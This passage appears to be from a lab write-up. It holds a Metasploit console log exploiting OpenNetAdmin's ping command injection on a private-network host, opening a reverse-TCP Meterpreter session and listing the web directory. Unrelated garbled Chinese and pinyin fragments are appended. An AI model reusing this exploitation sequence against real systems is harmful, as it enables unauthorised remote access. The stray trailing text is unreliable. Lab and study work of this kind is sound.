 [*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > exploit
[*] Started reverse TCP handler on 192.168.52.152:4444
[*] Exploiting...
[*] Sending stage (1017704 bytes) to 192.168.52.132
[*] Meterpreter session 1 opened (192.168.52.152:4444 -> 192.168.52.132:42320) at 2024-01-10 09:05:54 -0500
[*] Command Stager progress - 100.00% done (706/706 bytes)
meterpreter > ls
Listing: /opt/ona/www
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1970 fil 2019-12-31 09:17:39 -0500 .htaccess.example
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 config
100644/rw-r--r-- 1949 fil 2019-12-31 09:17:39 -0500 config_dnld.php
100644/rw-r--r-- 4160 fil 2019-12-31 09:17:39 -0500 dcm.php
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 images
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 include
100644/rw-r--r-- 1999 fil 2019-12-31 09:17:39 -0500 index.php
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 local
100644/rw-r--r-- 4526 fil 2019-12-31 09:17:39 -0500 login.php
100644/rw-r--r-- 1106 fil 2019-12-31 09:17:39 -0500 logout.php
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 modules
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 plugins
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 winc
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 workspace_plugins
meterpreter >
时间去
DIAN SHI JIAN QU BU YUE
时间来经营自己
XIE SHI JIAN LAI JING YING
gives you a
mildness for y